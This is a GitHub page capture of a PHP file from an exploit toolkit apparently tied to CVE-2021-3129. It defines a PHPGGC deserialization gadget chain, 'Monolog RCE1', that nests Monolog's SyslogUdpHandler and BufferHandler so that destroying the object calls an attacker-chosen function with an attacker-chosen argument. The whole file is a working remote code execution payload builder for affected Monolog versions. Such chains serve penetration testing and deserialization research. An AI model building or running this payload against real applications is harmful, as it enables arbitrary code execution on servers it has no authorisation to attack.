 main CVE-2021-3129 / gadgetchains / Monolog / RCE / 1 / chain.php / <> Jump to
zhzyker phpgcc
1 contributor
23 lines (19 sloc) 589 Bytes
1 <?php
2
3 namespace GadgetChain\Monolog;
4
5 class RCE1 extends \PHPGGC\GadgetChain\RCE\FunctionCall
6 {
7 public static $version = '1.18 <= 2.1.1+';
8 public static $vector = '__destruct';
9 public static $author = 'cf';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Monolog\Handler\SyslogUdpHandler(
17 new \Monolog\Handler\BufferHandler(
18 ['current', $function],
19 [$parameter, 'level' => null]
20 )
21 );
22 }
23 }